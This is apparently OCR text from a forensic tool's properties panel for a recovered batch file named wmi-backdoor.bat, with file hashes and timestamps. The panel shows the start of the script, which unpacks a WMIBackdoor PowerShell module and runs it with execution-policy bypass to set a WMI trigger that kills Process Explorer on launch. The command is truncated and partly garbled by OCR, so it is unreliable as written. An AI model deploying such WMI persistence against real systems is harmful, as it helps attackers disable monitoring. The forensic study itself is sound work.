 Discove
wmi-backdoor.bat - Properties
Properties
Name wmi-backdoor.bat
Keyword Preview -o"%APTDIR%" toolset\«WMIBackdoor.ps1« ...
Location /img_E:/Users/IEUser/AppData/Local/Temp/di...
Modified Time 2018-04-09 21:46:18 CEST
Change Time 2022-05-08 21:04:56 CEST
Access Time 2018-04-09 21:46:18 CEST
Created Time 2018-04-09 21:46:18 CEST
Size 535
Flags(Dir) Unallocated
Flags(Meta) Unallocated
Known unknown
MD5 Hash e73f953128df4e81f5b45660c3aeebff
SHA-256 Hash fa260cc3f562d7aa6cd38159c07d3403a7d7...
MIME Type application/x-bat
Extension bat
wmi-backdoor.bat
Close Help
ocation
mg_E:/Users/IEUser/AppData/Local/Temp/dist/
Hex Text Application File Metadata OS Account Data Artifacts Analysis Results Context Annotations Other Occurrences
Strings Indexed Text Translation
Page: 1 of 1 Page Matches on page: 1 of 2 Match 100% Reset
wmi-backdoor.bat @ECHO OFF
ECHO ===========================================================================
ECHO WMI Backdoor
ECHO Using Matt Graeber's WMIBackdoor to kill local procexp64.exe when it starts
ping -n 5 127.0.0.1 > NUL
"%ZIP%" e -p%PASS% "%TOOLARCH% -aoa -o"%APTDIR%" toolset\WMIBackdoor.ps1 > NU
powershell.exe -Exec ByPasS ". %APTDI %\WMIBackdoor.ps1;$Trigger1=New-WMIBackdoorT gger -ProcessName 'procexp64.exe';$Actio